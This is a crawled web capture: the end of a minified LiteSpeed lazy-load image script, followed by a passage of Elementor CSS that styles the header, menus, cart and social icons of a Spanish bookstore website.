q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 21:36:10 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 21:36:10 -->

--- FILE ---
content_type: text/css
request_url: https://libreriakyrios.com/wp-content/uploads/elementor/css/post-67707.css
body_size: 2853
content:
.elementor-widget-container [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-container [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-67707 .elementor-element.elementor-element-583e594{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:100;}.elementor-67707 .elementor-element.elementor-element-583e594:not(.elementor-motion-effects-element-type-background), .elementor-67707 .elementor-element.elementor-element-583e594 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-82592b9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-67707 .elementor-element.elementor-element-82592b9.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-widget-hfe-cart [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-hfe-cart [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-hfe-cart ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .hfe-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-67707 .elementor-element.elementor-element-51dc491{width:auto;max-width:auto;}.elementor-67707 .elementor-element.elementor-element-51dc491.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-masthead-custom-menu-items .hfe-site-header-cart .hfe-site-header-cart-li {font-size:17px;}.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-menu-cart__toggle .elementor-button,.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-cart-menu-wrap-default .hfe-cart-count{border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-menu-cart__toggle .elementor-button,.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-cart-menu-wrap-default span.hfe-cart-count{color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-menu-cart__toggle .elementor-button,.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-masthead-custom-menu-items .hfe-cart-menu-wrap-default .hfe-cart-count{border-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-menu-cart__toggle .elementor-button:hover,.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-cart-menu-wrap-default span.hfe-cart-count:hover{background-color:#11136200;}.elementor-widget-image [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-67707 .elementor-element.elementor-element-860f128{width:auto;max-width:auto;text-align:center;}.elementor-67707 .elementor-element.elementor-element-860f128 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-860f128.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-860f128 img{width:100%;max-width:97%;height:52px;object-fit:cover;object-position:center center;opacity:1;}.elementor-widget-ekit-nav-menu [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ekit-nav-menu [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}
					.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:#1C3058;color:#F6DE7A !important;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger:hover{background-color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-close{background-color:#211C78;border-style:none;color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e{width:auto;max-width:auto;z-index:100;}.elementor-67707 .elementor-element.elementor-element-1c82e7e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-67707 .elementor-element.elementor-element-1c82e7e.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-1c82e7e.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-container{height:30px;background-color:#1C3058;border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a{font-family:"Montserrat", Sans-serif;color:#FFFFFF;padding:0px 15px 0px 15px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a:hover{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a:focus{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a:active{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li:hover > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li.current-menu-item > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FFFFFF;fill:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:12px;font-weight:400;text-transform:uppercase;line-height:10px;padding:15px 15px 15px 15px;color:#000000;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel{border-style:none;border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:5px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-close:hover{color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-491dcd5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:0;}.elementor-67707 .elementor-element.elementor-element-491dcd5.e-con{--align-self:center;--order:99999 /* order end hack */;}.elementor-widget-social-icons [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-social-icons [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-social-icons ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-0c7f1f7.elementor-social-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-0c7f1f7.elementor-social-icon i{color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-0c7f1f7.elementor-social-icon svg{fill:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-893611f.elementor-social-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-893611f.elementor-social-icon i{color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-893611f.elementor-social-icon svg{fill:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-0267196.elementor-social-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-0267196.elementor-social-icon i{color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-0267196.elementor-social-icon svg{fill:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-98803f6.elementor-social-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-98803f6.elementor-social-icon i{color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-98803f6.elementor-social-icon svg{fill:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-dbaeb71.elementor-social-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-dbaeb71.elementor-social-icon i{color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-dbaeb71.elementor-social-icon svg{fill:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;z-index:0;--icon-size:13px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-widget-container{text-align:center;}.elementor-67707 .elementor-element.elementor-element-4c02913 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-4c02913.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-social-icon i{color:#ffffff;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-social-icon svg{fill:#ffffff;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-social-icon{--icon-padding:0.6em;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-icon{border-radius:1000px 1000px 1000px 1000px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:transparent;font-size:12px;font-weight:400;text-transform:uppercase;line-height:10px;padding:15px 15px 15px 15px;color:#FFFFFF;background-image:linear-gradient(180deg, #1C3058 0%, #1C3058 100%);}
					.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:#1C3058;color:#F6DE7A !important;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger:hover{background-color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-close{background-color:#000000;border-style:none;color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc{width:auto;max-width:auto;z-index:0;}.elementor-67707 .elementor-element.elementor-element-1ec77fc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-67707 .elementor-element.elementor-element-1ec77fc.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-1ec77fc.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-container{height:30px;border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a{font-family:"Montserrat", Sans-serif;font-size:12px;color:#FFFFFF;padding:0px 15px 0px 15px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a:hover{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a:focus{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a:active{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li:hover > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li.current-menu-item > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FFFFFF;fill:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel{border-style:none;border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:5px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-close:hover{color:#FFFFFF;}.elementor-widget-fibosearch [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-fibosearch [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-fibosearch .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-fibosearch .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-fibosearch .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-fibosearch .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-fibosearch ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-fibosearch .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-fibosearch .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-67707 .elementor-element.elementor-element-b25ecb7{width:var( --container-widget-width, 35% );max-width:35%;--container-widget-width:35%;--container-widget-flex-grow:0;z-index:0;}.elementor-67707 .elementor-element.elementor-element-b25ecb7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-b25ecb7.elementor-element{--align-self:flex-start;--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-1302b1b{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#000000;--border-color:#000000;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-67707 .elementor-element.elementor-element-1302b1b:not(.elementor-motion-effects-element-type-background), .elementor-67707 .elementor-element.elementor-element-1302b1b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D4AF37D4;}.elementor-67707 